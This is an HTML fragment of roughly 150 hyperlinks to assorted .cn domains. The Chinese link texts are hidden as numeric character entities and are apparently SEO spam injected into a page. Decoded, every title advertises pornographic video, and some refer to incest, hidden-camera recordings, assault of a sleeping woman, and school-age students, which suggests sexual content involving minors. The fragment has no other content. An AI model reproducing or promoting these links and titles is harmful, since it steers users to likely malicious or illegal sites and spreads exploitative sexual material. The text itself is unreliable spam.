<a href="http://biouq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://taoilike.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://a1385.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7535;&#x5F71;</a>|
<a href="http://gdropon.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://medimagem.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://g3ng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;88</a>|
<a href="http://xyzlsl.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://zttxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x62A4;&#x58EB;&#x514D;&#x8D39;</a>|
<a href="http://tatadate.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://colorpub.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://miaozhui.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://streamervfx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://obian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nancyali.cn" target="_blank">&#x6210; &#x4EBA; &#x9EC4; &#x8272; &#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;165</a>|
<a href="http://fhaz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://yweol.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x797C;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://phiffany.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://tcub.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cq928.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://qclpdc.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://vpsb.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://027zc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ubez.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fooh.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qianmama.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://wyidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://taijishentie.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ccfans.com.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiajuchang.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytet.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://51jiaoji.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://uuexpo.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://92gan.cn" target="_blank">&#x4F26;&#x57CB;&#x742A;&#x742A;&#x7535;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://huameizc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://h1781.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoking.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vxh88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yweol.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfczyh.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoduai.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s7star.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://vggrf88.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sz-ms.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://7mgyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://derutatyre.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x6843;</a>|
<a href="http://tquv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://zsyinuocom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://alyshop.cn" target="_blank">&#x6210;&#x4EBA;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;95&#x89C6;&#x9891;</a>|
<a href="http://983f.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://design009.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://rxtour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://niena.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://omian.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;app</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x52FE;&#x5B50;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://bfokl.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://our-office.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://safejob.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;zoxxxx&#x53E6;&#x7C7B;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ny18.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://awzo.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i2598.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sunleada.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://xscyw.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://cstrl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ddcity.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yixue114.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cd265.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://igdd.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://xoart.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://v8mu.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jv03.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshcyl.com.cn" target="_blank">&#x7231;&#x7231;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj0478.com.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zbnj5v.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://centang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://ico8.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://benglou.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hbxun.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://xoart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://e315.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adidas2009.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://lnvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcub.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weekin.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://98edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://92gan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://g753.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://51jiaoji.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://f259.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://niuav.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ningmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovetravel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bj216.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lawsc.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5F71;&#x9662;</a>|
<a href="http://scxy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qq7749.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianse.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://testcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://interad.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
